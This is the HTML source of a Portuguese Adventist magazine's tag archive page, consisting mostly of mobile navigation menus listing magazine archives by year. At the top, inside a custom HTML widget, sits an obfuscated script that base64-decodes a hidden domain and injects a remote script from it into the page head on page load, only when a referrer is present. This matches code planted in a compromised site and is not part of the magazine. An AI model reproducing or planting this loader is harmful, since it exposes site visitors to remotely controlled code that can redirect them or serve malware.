                            <div id="custom_html-126" class="widget_text widget widget_custom_html eltdf-right-from-mobile-logo"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                                                            <div class="eltdf-mobile-menu-opener">
                                    <a href="javascript:void(0)">
                                        <span class="eltdf-mobile-opener-icon-holder">
                                            <span class="eltdf-line line1"></span>
                                            <span class="eltdf-line line2"></span>
                                            <span class="eltdf-line line3"></span>
                                            <span class="eltdf-line line4"></span>
                                            <span class="eltdf-line line5"></span>
                                        </span>
                                    </a>
                                </div>
                                                    </div>
                    </div>
                </div> <!-- close .eltdf-vertical-align-containers -->
            </div>
        </div>
        
	<nav class="eltdf-mobile-nav">
		<div class="eltdf-grid">
			<ul id="menu-principal-2" class=""><li id="mobile-menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home "><a href="http://www.revistaadventista.pt/" class=""><span>Início</span></a></li>
<li id="mobile-menu-item-468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><h6><span>Assinatura</span></h6><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-507" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://pservir.pt/produto/assinatura-anual-revista-adventista-portugal/" class=""><span>Assine aqui!</span></a></li>
	<li id="mobile-menu-item-469" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/oferecer-assinatura/" class=""><span>Ofereça uma assinatura!</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-7985" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Arquivo</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-527" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Revista Adventista</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-7845" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>2020 &#8211; 2025</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-8427" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2025/" class=""><span>2025</span></a></li>
			<li id="mobile-menu-item-7955" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2024/" class=""><span>2024</span></a></li>
			<li id="mobile-menu-item-7868" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2023/" class=""><span>2023</span></a></li>
			<li id="mobile-menu-item-2739" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2022/" class=""><span>2022</span></a></li>
			<li id="mobile-menu-item-775" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2021/" class=""><span>2021</span></a></li>
			<li id="mobile-menu-item-667" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2020/" class=""><span>2020</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>2010-2019</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-186" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2019/" class=""><span>2019</span></a></li>
			<li id="mobile-menu-item-187" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2018/" class=""><span>2018</span></a></li>
			<li id="mobile-menu-item-185" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2017/" class=""><span>2017</span></a></li>
			<li id="mobile-menu-item-1135" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2016/" class=""><span>2016</span></a></li>
			<li id="mobile-menu-item-1136" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2015/" class=""><span>2015</span></a></li>
			<li id="mobile-menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2014/" class=""><span>2014</span></a></li>
			<li id="mobile-menu-item-1138" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2013/" class=""><span>2013</span></a></li>
			<li id="mobile-menu-item-1139" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2012/" class=""><span>2012</span></a></li>
			<li id="mobile-menu-item-1140" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2011/" class=""><span>2011</span></a></li>
			<li id="mobile-menu-item-1141" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2010/" class=""><span>2010</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-966" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>2000-2009</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-1111" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2009/" class=""><span>2009</span></a></li>
			<li id="mobile-menu-item-1112" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2008/" class=""><span>2008</span></a></li>
			<li id="mobile-menu-item-1113" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2007/" class=""><span>2007</span></a></li>
			<li id="mobile-menu-item-1114" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2006/" class=""><span>2006</span></a></li>
			<li id="mobile-menu-item-1115" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2005/" class=""><span>2005</span></a></li>
			<li id="mobile-menu-item-1116" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2004/" class=""><span>2004</span></a></li>
			<li id="mobile-menu-item-1117" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2003/" class=""><span>2003</span></a></li>
			<li id="mobile-menu-item-1118" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2002/" class=""><span>2002</span></a></li>
			<li id="mobile-menu-item-1119" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2001/" class=""><span>2001</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-965" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>1990-1999</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-1101" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1999/" class=""><span>1999</span></a></li>
			<li id="mobile-menu-item-1102" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1998/" class=""><span>1998</span></a></li>
			<li id="mobile-menu-item-1103" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1997/" class=""><span>1997</span></a></li>
			<li id="mobile-menu-item-1104" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1996/" class=""><span>1996</span></a></li>
			<li id="mobile-menu-item-1105" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1995/" class=""><span>1995</span></a></li>
			<li id="mobile-menu-item-1106" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1994/" class=""><span>1994</span></a></li>
			<li id="mobile-menu-item-1107" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1993/" class=""><span>1993</span></a></li>
			<li id="mobile-menu-item-1108" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1992/" class=""><span>1992</span></a></li>
			<li id="mobile-menu-item-1109" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1991/" class=""><span>1991</span></a></li>
			<li id="mobile-menu-item-1110" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1990/" class=""><span>1990</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-964" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>1980-1989</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-1091" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1989/" class=""><span>1989</span></a></li>
			<li id="mobile-menu-item-1092" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1988/" class=""><span>1988</span></a></li>
			<li id="mobile-menu-item-1093" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1987/" class=""><span>1987</span></a></li>
			<li id="mobile-menu-item-1094" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1986/" class=""><span>1986</span></a></li>
			<li id="mobile-menu-item-1095" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1985/" class=""><span>1985</span></a></li>
			<li id="mobile-menu-item-1096" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1984/" class=""><span>1984</span></a></li>
			<li id="mobile-menu-item-1097" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1983/" class=""><span>1983</span></a></li>
			<li id="mobile-menu-item-1098" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1982/" class=""><span>1982</span></a></li>
			<li id="mobile-menu-item-1099" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1981/" class=""><span>1981</span></a></li>
			<li id="mobile-menu-item-1100" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1980/" class=""><span>1980</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-963" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>1970-1979</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-1022" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1979/" class=""><span>1979</span></a></li>
			<li id="mobile-menu-item-1023" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1978/" class=""><span>1978</span></a></li>
			<li id="mobile-menu-item-1024" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1977/" class=""><span>1977</span></a></li>
			<li id="mobile-menu-item-5618" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1976/" class=""><span>1976</span></a></li>
			<li id="mobile-menu-item-1026" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1975/" class=""><span>1975</span></a></li>
			<li id="mobile-menu-item-1027" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1974/" class=""><span>1974</span></a></li>
			<li id="mobile-menu-item-1028" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1973/" class=""><span>1973</span></a></li>
			<li id="mobile-menu-item-1029" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1972/" class=""><span>1972</span></a></li>
			<li id="mobile-menu-item-1030" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1971/" class=""><span>1971</span></a></li>
			<li id="mobile-menu-item-1031" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1970/" class=""><span>1970</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-962" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>1960-1969</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-990" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1969/" class=""><span>1969</span></a></li>
			<li id="mobile-menu-item-991" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1968/" class=""><span>1968</span></a></li>
			<li id="mobile-menu-item-992" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1967/" class=""><span>1967</span></a></li>
			<li id="mobile-menu-item-993" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1966/" class=""><span>1966</span></a></li>
			<li id="mobile-menu-item-994" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1965/" class=""><span>1965</span></a></li>
			<li id="mobile-menu-item-995" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1964/" class=""><span>1964</span></a></li>
			<li id="mobile-menu-item-996" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1963/" class=""><span>1963</span></a></li>
			<li id="mobile-menu-item-997" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1962/" class=""><span>1962</span></a></li>
			<li id="mobile-menu-item-998" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1961/" class=""><span>1961</span></a></li>
			<li id="mobile-menu-item-999" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1960/" class=""><span>1960</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-961" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>1950-1959</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-978" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1959/" class=""><span>1959</span></a></li>
			<li id="mobile-menu-item-979" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1958/" class=""><span>1958</span></a></li>
			<li id="mobile-menu-item-980" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1957/" class=""><span>1957</span></a></li>
			<li id="mobile-menu-item-981" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1956/" class=""><span>1956</span></a></li>
			<li id="mobile-menu-item-982" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1955/" class=""><span>1955</span></a></li>
			<li id="mobile-menu-item-988" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1954/" class=""><span>1954</span></a></li>
			<li id="mobile-menu-item-985" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1953/" class=""><span>1953</span></a></li>
			<li id="mobile-menu-item-986" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1952/" class=""><span>1952</span></a></li>
			<li id="mobile-menu-item-987" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1951/" class=""><span>1951</span></a></li>
			<li id="mobile-menu-item-989" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1950/" class=""><span>1950</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-960" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>1940-1949</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-968" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1949/" class=""><span>1949</span></a></li>
			<li id="mobile-menu-item-969" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1948/" class=""><span>1948</span></a></li>
			<li id="mobile-menu-item-970" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1947/" class=""><span>1947</span></a></li>
			<li id="mobile-menu-item-971" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1946/" class=""><span>1946</span></a></li>
			<li id="mobile-menu-item-972" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1945/" class=""><span>1945</span></a></li>
			<li id="mobile-menu-item-973" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1944/" class=""><span>1944</span></a></li>
			<li id="mobile-menu-item-974" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1943/" class=""><span>1943</span></a></li>
			<li id="mobile-menu-item-975" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1942/" class=""><span>1942</span></a></li>
			<li id="mobile-menu-item-976" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1941/" class=""><span>1941</span></a></li>
			<li id="mobile-menu-item-1993" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1940/" class=""><span>1940</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="mobile-menu-item-4080" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/revista-das-missoes/" class=""><span>Revista das Missões</span></a></li>
	<li id="mobile-menu-item-899" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Boletim Adventista</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-2133" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1976/" class=""><span>1976</span></a></li>
		<li id="mobile-menu-item-900" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1975/" class=""><span>1975</span></a></li>
		<li id="mobile-menu-item-901" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1974/" class=""><span>1974</span></a></li>
		<li id="mobile-menu-item-902" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1973/" class=""><span>1973</span></a></li>
		<li id="mobile-menu-item-903" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1972/" class=""><span>1972</span></a></li>
		<li id="mobile-menu-item-904" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1971/" class=""><span>1971</span></a></li>
		<li id="mobile-menu-item-905" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1970/" class=""><span>1970</span></a></li>
		<li id="mobile-menu-item-906" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1969/" class=""><span>1969</span></a></li>
		<li id="mobile-menu-item-907" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1968/" class=""><span>1968</span></a></li>
		<li id="mobile-menu-item-908" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1967/" class=""><span>1967</span></a></li>
		<li id="mobile-menu-item-909" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1966/" class=""><span>1966</span></a></li>
		<li id="mobile-menu-item-1145" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1965/" class=""><span>1965</span></a></li>
		<li id="mobile-menu-item-1144" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1964/" class=""><span>1964</span></a></li>
		<li id="mobile-menu-item-1143" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1963/" class=""><span>1963</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-8400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Le Messager</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-8401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>1900-1909</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-8341" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1905/" class=""><span>1905</span></a></li>
			<li id="mobile-menu-item-8345" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1906/" class=""><span>1906</span></a></li>
			<li id="mobile-menu-item-8374" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1907/" class=""><span>1907</span></a></li>
			<li id="mobile-menu-item-8376" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1908/" class=""><span>1908</span></a></li>
			<li id="mobile-menu-item-8378" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1909/" class=""><span>1909</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-8402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>1910-1919</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-8380" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1910/" class=""><span>1910</span></a></li>
			<li id="mobile-menu-item-8382" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1911/" class=""><span>1911</span></a></li>
			<li id="mobile-menu-item-8384" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1912/" class=""><span>1912</span></a></li>
			<li id="mobile-menu-item-8386" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1913/" class=""><span>1913</span></a></li>
			<li id="mobile-menu-item-8388" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1914/" class=""><span>1914</span></a></li>
			<li id="mobile-menu-item-8390" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1917/" class=""><span>1917</span></a></li>
			<li id="mobile-menu-item-8392" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1918/" class=""><span>1918</span></a></li>
			<li id="mobile-menu-item-8394" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1919/" class=""><span>1919</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-8403" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>1920-1929</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-8396" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1920/" class=""><span>1920</span></a></li>
			<li id="mobile-menu-item-8398" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1921/" class=""><span>1921</span></a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="mobile-menu-item-7640" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://www.revistaadventista.pt/category/jornadas-de-fe/" class=""><span>Jornadas de Fé</span></a></li>
<li id="mobile-menu-item-653" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/donativos/" class=""><span>Donativos</span></a></li>
</ul>		</div>
	</nav>

    </div>

</header> <!-- close .eltdf-mobile-header -->


                    <a id='eltdf-back-to-top'  href='#'>
                <span class="eltdf-icon-stack">
                     <i class="eltdf-icon-linea-icon icon icon-arrows-up " ></i>                </span>
            </a>
        
        <div class="eltdf-content" >
            <div class="eltdf-content-inner"><div class="eltdf-grid">
    <div class="eltdf-title eltdf-breadcrumbs-type eltdf-content-left-alignment" style="height:auto;" data-height="0" >
        <div class="eltdf-title-image"></div>
        <div class="eltdf-title-holder" style="padding-top: 42px;">
            <div class="eltdf-container clearfix">
                <div class="eltdf-container-inner">
                    <div class="eltdf-title-subtitle-holder" style="">
                        <div class="eltdf-title-subtitle-holder-inner">
                            <div class="eltdf-breadcrumbs-holder"><div class="eltdf-breadcrumbs"><div class="eltdf-breadcrumbs-inner"><a href="https://www.revistaadventista.pt/">Início</a><span class='eltdf-delimiter'></span><span class="eltdf-current">Posts Tagged "apocalipse"</span></div></div></div>
                            <h1 class="eltdf-title-text" >apocalipse Tag</h1>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="eltdf-container">
	<div class="eltdf-container-inner clearfix">
			<div class="eltdf-blog-holder eltdf-blog-type-standard">
	<article id="post-394" class="post-394 post type-post status-publish format-standard has-post-thumbnail hentry category-10 tag-apocalipse tag-especial tag-igreja tag-ministerial">
	<div class="eltdf-post-content">
		<div class="eltdf-post-image-holder">
				<div class="eltdf-post-image">
		<a itemprop="url" href="https://www.revistaadventista.pt/novembro-2017/" title="Edição | Novembro 2017">
